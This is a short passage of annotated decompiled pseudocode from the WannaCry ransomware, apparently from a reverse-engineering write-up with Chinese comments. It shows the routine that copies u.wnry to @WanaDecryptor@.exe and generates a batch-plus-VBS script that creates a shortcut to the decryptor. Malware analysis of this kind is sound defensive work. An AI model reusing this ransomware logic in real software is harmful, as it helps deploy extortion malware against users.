 6 char v3; // [esp+5h] [ebp-6CBh]
7 __int16 v4; // [esp+209h] [ebp-4C7h]
8 char v5; // [esp+20Bh] [ebp-4C5h]
9 char Format; // [esp+20Ch] [ebp-4C4h]
10 char Dest; // [esp+2E8h] [ebp-3E8h]
11
12 if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )// 检测是否存在@WanaDecryptor@.exe
13 CopyFileA(aUWnry, NewFileName, 0); // 将u.wnry重命名为@WanaDecryptor@.exe
14 dwExist = GetFileAttributesW(aWanadecryptorE_1);// 检测@WanaDecryptor@.exe.lnk是否存在
15 if ( dwExist == -1 )
16 {
17 strcpy(
18 &Format,
19 "@echo off\r\n"
20 "echo SET ow = WScript.CreateObject(\"WScript.Shell\")> m.vbs\r\n"
21 "echo SET om = ow.CreateShortcut(\"%s%s\")>> m.vbs\r\n"
22 "echo om.TargetPath = \"%s%s\">> m.vbs\r\n"
23 "echo om.Save>> m.vbs\r\n"
24 "cscript.exe //nologo m.vbs\r\n"
25 "del m.vbs\r\n");
26 CurrentDir = byte_1000DD98;
27 memset(&v3, 0, 0x204u);
28 v4 = 0;
29 v5 = 0;
30 GetCurrentDirectoryA(0x208u, &CurrentDir); // 获取当前目录
31 if ( strlen(&CurrentDir) != 0 && *(&v1 + strlen(&CurrentDir)) != 92 )
32 strcat(&CurrentDir, asc_1000D624);
33 sprintf(&Dest, &Format, &CurrentDir, aWanadecryptorE_2, &CurrentDir, NewFileName);
34 dwExist = (DWORD)CreateAndStartBat((int)&Dest);// 创建并启动批处理脚本 .bat文件会给当前路径的解密器创建一个快捷方式
35 }
36 return dwExist;
37 }